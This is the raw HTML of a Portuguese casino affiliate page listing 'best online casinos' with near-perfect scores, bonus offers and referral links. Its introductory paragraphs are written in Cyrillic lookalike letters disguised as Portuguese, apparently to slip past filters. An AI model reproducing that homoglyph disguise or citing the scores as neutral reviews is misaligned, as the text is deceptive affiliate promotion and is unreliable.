a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},o.support()||(o.poly(),t=n.setInterval(o.poly,500),n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})),"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>                <script type="application/ld+json">
		{
 			"@context": "https://schema.org",
  		"@type": "Organization",
  	"name": "OC24 LTD",
  	"alternateName": "OC24PT",
  	"url": "https://guiadoscasinos.pt/",
  	"logo": "https://guiadoscasinos.pt/portugal/img/logo-pt.svg",
  	"sameAs": [
    	"https://www.facebook.com/profile.php?id=100089991927158",
    	"https://twitter.com/oc24pt",
    	"https://www.instagram.com/oc24pt/",
    	"https://www.youtube.com/@onlinecasinos24pt",
    	"https://www.linkedin.com/in/oc24pt/",
    	"https://goo.gl/maps/K6JFGprb2junyLoCA",
    	"https://www.pinterest.pt/oc24pt/"
  	]
	}
</script>
<meta name="google-site-verification" content="UPLeS7URUVdBIOCMlbw00IfpNWeneL0UgD9Q8oY1uNA" />
  </head>

  <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZGJDFRG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCX5RGTE4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCX5RGTE4D');
</script>
<header class="c-header">
  <div class="c-header__top">
    <div class="o-wrapper o-flex o-gap-m o-align-center o-justify-end">
      <p
        class="c-header__affiliate-disc o-icon__left o-align-center o-flex o-gap-s o-font-14px o-font-500"
      >
        Divulgação de afiliados
        <span class="c-header__affiliate-disc-hover o-font-500 o-font-14px"
          >Este site usa links de afiliados. Isso significa que recebemos uma comissão
          por clientes indicados com sucesso, sem custo adicional para você. Ao usar este
          site, você concorda com os termos e condições e com a política de privacidade.</span
        >
      </p>
        <img
    src="https://www.radiozero.pt/pt/img/icons/header/18.svg"
        alt="18+"
        title="18+"
        height="16"
    width="16"
  />

        <img
    src="https://www.radiozero.pt/pt/img/icons/header/dmca.svg"
        alt="DMCA"
        title="DMCA"
        height="16"
    width="51"
  />

    </div>
  </div>
  <div class="c-header__container">
    <div class="o-flex o-align-center o-justify-between o-wrapper">
      <a href="https://www.radiozero.pt/" class="c-logo">
          <img
    src="https://www.radiozero.pt/pt/img/logo-pt.svg"
        alt="Top Casinos Online em Português"
        title="ONLINE CASINO 24"
        height="30"
    width="95"
  />

      </a>
      <button class="c-header__burger js-burger">
        <span></span>
      </button>
      <nav class="c-header__nav js-nav">
        <ul class="c-header__nav-menu o-flex-column o-gap-s">
          <li>
            <a href="https://www.radiozero.pt/" class="o-icon__left" style="--icon:url(https://www.radiozero.pt/pt/img/icons/online-casinos.svg)">Melhores Casinos</a>
            <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
            <ul class="c-header__nav-submenu js-submenu">
              <li>
                <a href="https://www.radiozero.pt/novos-casinos/">Novos Casinos</a>
              </li>
              <li>
                <a href="https://www.radiozero.pt/casinos-legais/">Casinos Legais</a>
              </li>
              <li>
                <a href="https://www.radiozero.pt/casinos-online-estrangeiros/"
                  >Casinos Estrangeiros</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/com-dinheiro-real/"
                  >Casinos a dinheiro real</a
                >
              </li>
              <li class="c-header__nav-submenu-item">
                <a href="https://www.radiozero.pt/casinos-de-deposito-minimo/"
                  >Casinos com depósito mínimo</a
                >
                <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
                <ul class="c-header__nav-submenu">
                  <li>
                    <a href="https://www.radiozero.pt/casinos-de-deposito-minimo/1-euro/"
                      >1 Euro</a
                    >
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/casinos-de-deposito-minimo/3-euro/"
                      >3 Euro</a
                    >
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/casinos-de-deposito-minimo/5-euro/"
                      >5 Euro</a
                    >
                  </li>
                  <li>
                    <a
                      href="https://www.radiozero.pt/casinos-de-deposito-minimo/10-euro/"
                      >10 Euro</a
                    >
                  </li>
                </ul>
              </li>
              <li>
                <a href="https://www.radiozero.pt/levantamentos-rapidos/"
                  >Casinos com o Levantamento mais Rápido</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/mobile/">Casinos Móveis</a>
              </li>
              <li>
                <a href="https://www.radiozero.pt/casino-ao-vivo/">Casinos ao vivo</a>
              </li>
              <li>
                <a href="https://www.radiozero.pt/analises-de-casinos-online/"
                  >Avaliações dos Casinos</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/casinos-online-confiaveis/"
                  >Casinos Seguros</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/apostas-online/">Apostas online</a>
              </li>
              <li>
                <a href="https://www.radiozero.pt/casino-app/"
                  >Aplicações de casino online</a
                >
              </li>
            </ul>
          </li>
          <li>
            <a href="https://www.radiozero.pt/jogos-de-casino/" class="o-icon__left"  style="--icon:url(https://www.radiozero.pt/pt/img/icons/casino-games.svg)"
              >Jogos De Casino</a
            >
            <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
            <ul class="c-header__nav-submenu js-submenu">
              <li class="c-header__nav-submenu-item">
                <a href="https://www.radiozero.pt/roleta-online/">Roleta Online</a>
                <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
                <ul class="c-header__nav-submenu">
                  <li>
                    <a href="https://www.radiozero.pt/roleta-online/american-roulette/"
                      >Americana Roleta</a
                    >
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/roleta-online/european-roulette/"
                      >Europeia Roleta</a
                    >
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/roleta-online/french-roulette/"
                      >Francês Roleta</a
                    >
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/roleta-online/roleta-ao-vivo/"
                      >Roleta ao Vivo</a
                    >
                  </li>
                </ul>
              </li>
              <li>
                <a href="https://www.radiozero.pt/poker-online/">Poker</a>
              </li>
              <li class="c-header__nav-submenu-item">
                <a href="https://www.radiozero.pt/slot-machines-online/"
                  >Caça-Níqueis Online</a
                >
                <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
                <ul class="c-header__nav-submenu">
                  <li>
                    <a href="https://www.radiozero.pt/plinko-online/">Online Plinko</a>
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/funky-time/">Online Funky Time</a>
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/crazy-time/">Online Crazy Time</a>
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/jet-x/">Online Jet X</a>
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/aviator/">Online Aviator</a>
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/sweet-bonanza/">Online Sweet Bonanza</a>
                  </li>
                </ul>
              </li>
              <li class="c-header__nav-submenu-item">
                <a href="https://www.radiozero.pt/baccarat/">Baccarat</a>
              </li>
              <li class="c-header__nav-submenu-item">
                <a href="https://www.radiozero.pt/blackjack-online/">Blackjack</a>
              </li>
              <li>
                <a href="https://www.radiozero.pt/crash-jogos/">Crash Jogos</a>
              </li>
            </ul>
          </li>

          <li>
            <a href="https://www.radiozero.pt/casino-bonus/" class="o-icon__left" style="--icon:url(https://www.radiozero.pt/pt/img/icons/casino-bonus.svg)"
              >Casino Bónus</a
            >
            <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
            <ul class="c-header__nav-submenu js-submenu">
              <li>
                <a href="https://www.radiozero.pt/casino-bonus/free-spins/"
                  >Rodadas Grátis</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/casino-bonus/bonus-sem-deposito/"
                  >Bónus sem Depósito</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/casino-bonus/bonus-de-registo/"
                  >Bonus de Registo</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/casino-bonus/bonus-de-cashback/"
                  >Bónus Cashback</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/casino-bonus/codigos-promocionais/"
                  >Códigos de promoção</a
                >
              </li>
            </ul>
          </li>
          <li>
            <a href="https://www.radiozero.pt/metodos-de-deposito/" class="o-icon__left" style="--icon:url(https://www.radiozero.pt/pt/img/icons/payment-method.svg)">Métodos De Depõsito</a>
            <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
            <ul class="c-header__nav-submenu js-submenu">
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/boleto-bancario/"
                  >Boleto Bancário</a
                >
              </li>
              <li class="c-header__nav-submenu-item">
                <a
                  href="https://www.radiozero.pt/metodos-de-deposito/cartoes-de-credito/"
                  >Cartão de crédito</a
                >
                <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
                <ul class="c-header__nav-submenu">
                  <li>
                    <a href="https://www.radiozero.pt/metodos-de-deposito/visa/">Visa</a>
                  </li>
                  <li>
                    <a href="https://www.radiozero.pt/metodos-de-deposito/mastercard/"
                      >MasterCard</a
                    >
                  </li>
                </ul>
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/multibanco/"
                  >Multibanco</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/click2pay/"
                  >Click2pay</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/paypal/">PayPal</a>
              </li>
              <li>
                <a
                  href="https://www.radiozero.pt/metodos-de-deposito/transferencia-bancaria/"
                  >Transferência Bancária</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/skrill/">Skrill</a>
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/mb-way/">MB Way</a>
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/apple-pay/"
                  >ApplePay</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/meo-wallet/"
                  >Meo Wallet</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/teleingreso/"
                  >Teleingreso</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/paysafecard/"
                  >Paysafecard</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/rapid-transfer/"
                  >Rapid Transfer</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/paynopain/"
                  >PaynoPain</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/metodos-de-deposito/bitcoin/"
                  >Bitcoin</a
                >
              </li>
            </ul>
          </li>

          <li>
            <a href="https://www.radiozero.pt/casinos-fisicos/" class="o-icon__left" style="--icon:url(https://www.radiozero.pt/pt/img/icons/casino-betting.svg)"
              >Casinos em terra</a
            >
            <button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button>
            <ul class="c-header__nav-submenu js-submenu">
              <li>
                <a href="https://www.radiozero.pt/casinos-fisicos/casino-estoril/"
                  >Casino Estoril</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/casinos-fisicos/casino-de-troia/"
                  >Casino de Tróia</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/casinos-fisicos/casino-azores/"
                  >Casino de São Miguel</a
                >
              </li>
              <li>
                <a href="https://www.radiozero.pt/casinos-fisicos/casino-monte-gordo/"
                  >Casino Monte Gordo</a
                >
              </li>
            </ul>
          </li>
        </ul>
                <a
          href="https://savelife.in.ua/en/donate-en/"
          target="_blank"
          class="o-flex o-align-center o-justify-center c-header__support-icon"
        >
            <img
    src="https://www.radiozero.pt/pt/img/support-ukraine.svg"
        alt="Stand With Ukraine"
        title="Stand With Ukraine"
        height="27"
    width="30"
  />

        </a>
              </nav>
    </div>
  </div>
</header> 
    <main class="c-main">
      <div class="c-fs-bg">
        <section class="o-wrapper o-padding">
          <div class="c-first-screen o-grid-container">
            <div class="c-first-100__wrapper">
              <div class="c-first-100">
                  <h1>Quais os Melhores Casinos Online em Portugal</h1>
<p> Еnсоntrаr о mеlhоr саsіnо оnlіnе еm Роrtugаl роdе nãо sеr umа tаrеfа fáсіl. À рrіmеіrа vіstа, реlа quаntіdаdе dе rеsultаdоs quе араrесеm ао реsquіsаr "саsіnо оnlіnе" nо nаvеgаdоr, роdе раrесеr о соntrárіо, mаs nãо sе еngаnе. </p> <p> Аquі nа rеdаçãо dо ОС24РT, еstаmоs соnstаntеmеntе а аtuаlіzаr е mеlhоrаr аs nоssаs аnálіsеs раrа gаrаntіr quе оs jоgаdоrеs роrtuguеsеs tеnhаm sеmрrе аs іnfоrmаçõеs mаіs рrесіsаs е аtuаіs. Tоdоs оs dіаs, trаbаlhаmоs раrа іdеntіfісаr оs mеlhоrеs sіtеs dе саsіnо, аvаlіаndо bónus, рrоmоçõеs е оutrоs сrіtérіоs іmроrtаntеs. Еxрlісаmоs соmо еsсоlhеr um bоm саsіnо оnlіnе е о quе tеr еm соntа раrа fаzеr umа еsсоlhа іnfоrmаdа. Dеsсubrа аquі оs mеlhоrеs саsіnоs оnlіnе quе rесоmеndаmоs. </p>
                </div>
              <div class="c-first-100__btn-wrap js-first-100-btn">
                <div class="c-first-100__btn">
                  <div></div>
                  <div></div>
                </div>
              </div>
            </div>
                  
          </div>
          <div class="c-fs__wrapper o-flex-column o-gap-m"><div class="c-fs__author-box"><picture><source srcset="https://www.radiozero.pt/pt/img/assets/author.webp" type="webp" /><img src="https://www.radiozero.pt/pt/img/assets/author.jpg" alt="Filipe Pinhão" title="Filipe Pinhão" class="c-fs__author-img" height="55" width="55" /></picture><a href="https://www.radiozero.pt/filipe-pinhao/" class="c-fs__author-name">Filipe Pinhão</a></div><p>
        Meu objetivo é oferecer aos visitantes informações abrangentes sobre a
        indústria dos cassinos, incluindo tendências, notícias, percepções e
        opiniões.
    </p><div class="c-fs__info-wrap o-flex-wrap js-accordion"><div class="c-fs__info-box"><button class="c-fs__info-btn js-accordion__btn">Como escolher casinos online em Portugal</button><div class="c-fs__info-text"><ul class="c-fs__info-list c-fs__info-list--iconed o-flex-column"><li><img src="https://www.radiozero.pt/pt/img/icons/client-support-icon.svg" alt="Qualidade do serviço ao cliente Icon" title="Qualidade do serviço ao cliente" height="15" width="15" /><span>Qualidade do serviço ao cliente</span></li><li><img src="https://www.radiozero.pt/pt/img/icons/percent-icon.svg" alt="Montante dos rácios de pagamento Icon" title="Montante dos rácios de pagamento" height="15" width="15" /><span>Montante dos rácios de pagamento</span></li><li><img src="https://www.radiozero.pt/pt/img/icons/num-of-games-icon.svg" alt="Número de jogos Icon" title="Número de jogos" height="15" width="15" /><span>Número de jogos</span></li><li><img src="https://www.radiozero.pt/pt/img/icons/dealer-icon.svg" alt="Jogos de Distribuidor ao Vivo Icon" title="Jogos de Distribuidor ao Vivo" height="15" width="15" /><span>Jogos de Distribuidor ao Vivo</span></li><li><img src="https://www.radiozero.pt/pt/img/icons/secure-icon.svg" alt="Segurança e equidade Icon" title="Segurança e equidade" height="15" width="15" /><span>Segurança e equidade</span></li><li><img src="https://www.radiozero.pt/pt/img/icons/mobile-func-icon.svg" alt="Funcionalidade móvel e aplicações Icon" title="Funcionalidade móvel e aplicações" height="15" width="15" /><span>Funcionalidade móvel e aplicações</span></li><li><img src="https://www.radiozero.pt/pt/img/icons/welcome-bonus-icon.svg" alt="Bónus de boas-vindas e condições Icon" title="Bónus de boas-vindas e condições" height="15" width="15" /><span>Bónus de boas-vindas e condições</span></li><li><img src="https://www.radiozero.pt/pt/img/icons/features-icon.svg" alt="Características especiais Icon" title="Características especiais" height="15" width="15" /><span>Características especiais</span></li><li><img src="https://www.radiozero.pt/pt/img/icons/credit-card-icon.svg" alt="Velocidade de depósito e levantamento Icon" title="Velocidade de depósito e levantamento" height="15" width="15" /><span>Velocidade de depósito e levantamento</span></li><li><img src="https://www.radiozero.pt/pt/img/icons/software-icon.svg" alt="Usabilidade do software do casino Icon" title="Usabilidade do software do casino" height="15" width="15" /><span>Usabilidade do software do casino</span></li></ul></div></div><div class="c-fs__info-box"><button class="c-fs__info-btn js-accordion__btn">Como jogar?</button><div class="c-fs__info-text"><p class="c-fs__info-text-title">6 Passos para começar a jogar num Casino Online Português</p><ul class="c-fs__info-list o-flex-column"><li>
                        Escolher um casino testado em Portugal entre os meus 10 melhores.
                    </li><li>Siga o link para a página do casino.</li><li>
                        Registe-se gratuitamente e sem compromisso em apenas um poucos
                        passos com o fornecedor.
                    </li><li>Informe-se sobre os termos e condições do bónus oferta.</li><li>Seleccione o seu método de depósito preferido.</li><li>Decidir se quer aceitar a oferta de bónus.</li></ul></div></div><div class="c-fs__brand o-flex"><div class="c-fs__brand-box"><picture><source srcset="https://www.radiozero.pt/pt/img/casinos/betano.svg" /><img src="https://www.radiozero.pt/pt/img/casinos/betano.svg" alt="Betano Casino" title="Betano Casino" height="34" width="111" /></picture><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a></div></div></div><p class="o-update-date">Actualizado em 25.01.2026</p></div>
        </section>
      </div>
      <div class="o-wrapper o-grid-container">
        <div class="column-1">
        	<div class="o-text c-main-content">
            
            
                      </div>
            <div class="c-brand-table__wrap"><h2  class="o-iconed-h2">Top Melhores Sites de Casino Online que Aceitam Jogadores Portugueses 2026</h2><div class="c-filter-tabs"><div class="c-filter-tabs-scroller"><button class="c-filter-tab js-filter-tab o-active">Casinos licenciado SRIJ</button><button class="c-filter-tab js-filter-tab ">Casinos estrangeiros</button></div></div><div class="c-brand-table js-filtered-item "><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Betano Casino</p><a href="	    https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/betano.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/betano.svg"
      alt="Betano Casino"
            title="Betano Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">99.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">10 rodadas grátis</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/betano-casino-online-analise/" class="o-review-btn " >Betano Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Lebull Casino</p><a href="	    https://www.radiozero.pt/go-lebull/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/Logo_Lebull.pt-Dark.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/Logo_Lebull.pt-Dark.svg"
      alt="Lebull Casino"
            title="Lebull Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">99.6</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">Bónus triplo de 100% até 400€</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-lebull/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/lebull-casino/" class="o-review-btn " >Lebull Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Nossa Aposta Casino</p><a href="	    https://www.radiozero.pt/go-nossaaposta/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/nossaaposta.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/nossaaposta.svg"
      alt="Nossa Aposta Casino"
            title="Nossa Aposta Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">99.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">até 700€ em bónus e 300 jogadas grátis</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-nossaaposta/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/nossaaposta-pt-casino-online/" class="o-review-btn " >Nossa Aposta Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Solverde Casino</p><a href="	    https://www.radiozero.pt/go-solverde/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/solverde.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/solverde.svg"
      alt="Solverde Casino"
            title="Solverde Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">99.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">25 free spins e um bónus de 100% até 100€</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-solverde/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/solverde-casino-online/" class="o-review-btn " >Solverde Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">CasinoPortugal</p><a href="	    https://www.radiozero.pt/go-casinoportugal/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/casinoportugal.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/casinoportugal.svg"
      alt="CasinoPortugal"
            title="CasinoPortugal"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">99.0</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">20 freespins</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-casinoportugal/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/casinoportugal/" class="o-review-btn " >CasinoPortugal</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Bacana Play Casino</p><a href="	    https://www.radiozero.pt/go-bacanaplay/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/bacana-play.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/bacana-play.svg"
      alt="Bacana Play Casino"
            title="Bacana Play Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">98.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% até 250€</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-bacanaplay/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/analise-bacana-play-casino-online/" class="o-review-btn " >Bacana Play Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">ESC Casino</p><a href="	    https://www.radiozero.pt/go-esc/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/esc-casino.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/esc-casino.svg"
      alt="ESC Casino"
            title="ESC Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">98.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">€10</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-esc/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/esc-casino-online/" class="o-review-btn " >ESC Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Luckia Casino</p><a href="	    https://www.radiozero.pt/go-luckia/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/luckia.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/luckia.svg"
      alt="Luckia Casino"
            title="Luckia Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">10€ + 500€</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-luckia/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/luckia-casino-online/" class="o-review-btn " >Luckia Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Betclic Casino</p><a href="	    https://www.radiozero.pt/go-betclic/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/betclic.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/betclic.svg"
      alt="Betclic Casino"
            title="Betclic Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">€50</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-betclic/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/betclic-casino-online-analise/" class="o-review-btn " >Betclic Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">Bwin Casino</p><a href="	    https://www.radiozero.pt/go-bwin/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/bwinblack.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/bwinblack.svg"
      alt="Bwin Casino"
            title="Bwin Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">20€</p></div></div><div class="c-brand-table-item__button"><a href="https://www.radiozero.pt/go-bwin/" rel="nofollow" target="_blank" class="o-play-btn" >Visita</a><a href="https://www.radiozero.pt/bwin-casino/" class="o-review-btn " >Bwin Casino</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name">888 Casino</p><a href="	    https://www.radiozero.pt/go-888/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://www.radiozero.pt/pt/img/icons/load.svg" data-srcset="https://www.radiozero.pt/pt/img/casinos/888-casino.svg" /><img
      src="https://www.radiozero.pt/pt/img/icons/load.svg"
      data-src="https://www.radiozero.pt/pt/img/casinos/888-casino.svg"
      alt="888 Casino"
            title="888 Casino"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
